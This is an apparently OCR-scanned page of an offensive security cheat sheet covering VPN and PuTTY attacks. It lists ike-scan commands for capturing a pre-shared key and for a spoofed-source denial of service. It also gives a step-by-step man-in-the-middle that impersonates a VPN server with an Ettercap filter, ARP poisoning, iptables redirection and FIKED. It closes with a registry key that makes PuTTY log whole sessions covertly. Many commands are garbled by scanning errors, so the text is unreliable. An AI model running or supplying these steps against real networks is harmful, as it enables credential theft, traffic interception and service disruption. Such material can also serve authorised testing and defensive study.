 VPN
WRITE PSK TO FILE
ike-scan -M -A vpn ip -P file
DoS VPN SERVER
ike-scan -A -t 1 --sourceip= spoof ip dst ip
FIKED - FAKE VPN SERVER
~ Must know the VPN group name a~d pre-shared ke;
1. Ettercap filter to drop IPSEC traffic IUDP port 5001
iflip.proto == UDP && udp.scc == 5001 I
kill I I;
drop I I;
msg ("-' ' ' ' 'UDP packet dropped 1 > ' ' -
1 ") ;
2. Compile filter
etterfilter udpdrop.filter -o udpdrop.ef
3. Start Ettercap and drop all IPSEC ~raffic
#ettercap -T -g -M arp -F udpdrop.ef II II
4. Enable IP Forward
echo "1" lprocls;slnetlipv4lip_forward
5. Configure IPtables to port forward to Fiked server
iptables -t nat -A PREROUTING -p udp -I ethO -d VPN Server IP -j
DNAT - - to Attacking Host IP
ipcables -P FORWARD ACCEP~
6. Start Fiked to impersonate the VPN Server
fiked - g vpn gatewa; ip - k VPN Group Name:Group Pre-Shared Ke;
Stop Ettercap
8. Restart Ettercap without the filter
ettercap -T -M arp II II
PUTTY
REG KEY TO HAVE PuTTY LOG EVERYTHING (INCLUDING CONVERSATIONS)
[HKEY_CURRENT_USERSoftwareSi~onTathamPutt;SessionsDefault%20Settings]
"LogFileName"="%TEMP%putt;.dat"
"LogT;pe"=dword:00000002"
40
 